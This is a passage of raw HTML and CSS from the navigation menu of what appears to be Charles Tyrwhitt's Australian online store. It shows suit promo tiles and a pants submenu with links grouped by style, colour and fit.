                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8477647708-scaled-img--false promo-tile-8477647708--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-8477647708--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7125302692 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1028590201--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1028590201--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1028590201 .js-read-more,
    .promo-tile-1028590201 .js-read-less {
        font-size: null;
    }

    .promo-tile-1028590201--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1028590201:hover .promo-tile-1028590201-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1028590201 .promo-tile-1028590201-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1028590201-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1028590201 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1028590201--minititle {
        min-height: auto;
    }

    .promo-tile-1028590201--title {
        min-height: auto;
    }

    .promo-tile-1028590201--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1028590201--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1028590201--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1028590201--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1028590201--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1028590201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1028590201--minititle {
            min-height: auto;
        }

        .promo-tile-1028590201--title {
            min-height: auto;
        }

        .promo-tile-1028590201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1028590201--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1028590201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1028590201--minititle {
            min-height: auto;
        }

        .promo-tile-1028590201--title {
            min-height: auto;
        }

        .promo-tile-1028590201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1028590201 .js-read-more,
        .promo-tile-1028590201 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1028590201--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1028590201--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1028590201--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1028590201-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1028590201--minititle {
            min-height: auto;
        }

        .promo-tile-1028590201--title {
            min-height: auto;
        }

        .promo-tile-1028590201--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1028590201--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1028590201 .js-read-more,
        .promo-tile-1028590201 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1028590201--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1028590201--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1028590201 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1028590201-scaled-img--false promo-tile-1028590201--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-1028590201--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3783227713 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3783227713 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3783227713 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3783227713 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-3783227713 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6017104870 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6017104870 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6017104870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6017104870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-6017104870 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1147273145 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1147273145 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1147273145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1147273145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-1147273145 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5438337127 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5438337127 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5438337127 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5438337127 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5438337127) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5438337127 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7843474745 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7843474745 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7843474745 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7843474745 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-7843474745 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4330071422 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4330071422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4330071422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4330071422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-4330071422 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8403205356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8403205356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8403205356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8403205356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-8403205356 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3619198079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3619198079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3619198079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3619198079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-3619198079 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4820795190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4820795190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4820795190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4820795190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-4820795190 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8842655401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8842655401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8842655401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8842655401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-8842655401 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1377960146 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1377960146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1377960146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1377960146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-1377960146 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6981429051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6981429051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6981429051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6981429051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-6981429051 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4170768021 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4170768021 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4170768021 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4170768021 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4170768021) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4170768021 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7524040044 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7524040044 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7524040044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7524040044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-7524040044 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1368186611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1368186611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1368186611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1368186611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1368186611 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1471771096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1471771096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1471771096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1471771096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1471771096 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7695695114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7695695114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7695695114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7695695114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7695695114 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1501278918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1501278918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1501278918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1501278918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-1501278918 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3990130802 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3990130802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3990130802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3990130802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3990130802 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3858646886 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3858646886 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3858646886 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3858646886 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3858646886) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3858646886 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9060410579 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9060410579 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9060410579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9060410579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
